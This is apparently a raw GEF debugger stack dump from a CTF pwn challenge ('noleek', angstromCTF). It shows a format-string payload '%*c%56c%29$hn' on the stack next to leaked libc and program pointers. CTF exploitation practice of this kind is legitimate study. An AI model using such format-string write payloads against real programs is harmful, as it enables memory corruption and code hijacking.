 gef➤  tel
0x007fff50c66fa0│+0x0000: "%*c%56c%29$hn\n"      ← $rdx, $rsp, $rsi, $r8
0x007fff50c66fa8│+0x0008: 0x000a6e68243932 ("29$hn\n"?)
0x007fff50c66fb0│+0x0010: 0x0056094b9e0290  →  <__libc_csu_init+0> push r15
0x007fff50c66fb8│+0x0018: 0x0056094b9e00a0  →  <_start+0> xor ebp, ebp
0x007fff50c66fc0│+0x0020: 0x007fff50c670c0  →  0x0000000000000001
0x007fff50c66fc8│+0x0028: 0x0056094cc522a0  →  0x00000000fbad2484
0x007fff50c66fd0│+0x0030: 0x0056094b9e0290  →  <__libc_csu_init+0> push r15      ← $rbp
0x007fff50c66fd8│+0x0038: 0x007f0b2dab4d0a  →  <__libc_start_main+234> mov edi, eax
0x007fff50c66fe0│+0x0040: 0x007fff50c670c8  →  0x007fff50c681bb  →  "/home/johnathanhuu
tri/CTF/angstromctf20232/noleek/[...]"
0x007fff50c66fe8│+0x0048: 0x0000000100000000
gef➤
0x007fff50c66ff0│+0x0050: 0x0056094b9e0195  →  <main+0> push rbp
0x007fff50c66ff8│+0x0058: 0x007f0b2dab47cf  →   mov rbp, rax
0x007fff50c67000│+0x0060: 0x0000000000000000
0x007fff50c67008│+0x0068: 0x86d801106b60a7b8
0x007fff50c67010│+0x0070: 0x0056094b9e00a0  →  <_start+0> xor ebp, ebp
0x007fff50c67018│+0x0078: 0x0000000000000000
0x007fff50c67020│+0x0080: 0x0000000000000000
0x007fff50c67028│+0x0088: 0x0000000000000000
0x007fff50c67030│+0x0090: 0xd53437a0b180a7b8
0x007fff50c67038│+0x0098: 0xd4dccd7af7c6a7b8
gef➤
0x007fff50c67040│+0x00a0: 0x0000000000000000
0x007fff50c67048│+0x00a8: 0x0000000000000000
0x007fff50c67050│+0x00b0: 0x0000000000000000
0x007fff50c67058│+0x00b8: 0x0000000000000001
0x007fff50c67060│+0x00c0: 0x007fff50c670c8  →  0x007fff50c681bb  →  "/home/johnathanhuu
tri/CTF/angstromctf20232/noleek/[...]"
0x007fff50c67068│+0x00c8: 0x007fff50c670d8  →  0x007fff50c681fc  →  "HOSTTYPE=x86_64"
0x007fff50c67070│+0x00d0: 0x007f0b2dc94180  →  0x0056094b9df000  →   jg 0x56094b9df047
0x007fff50c67078│+0x00d8: 0x0000000000000000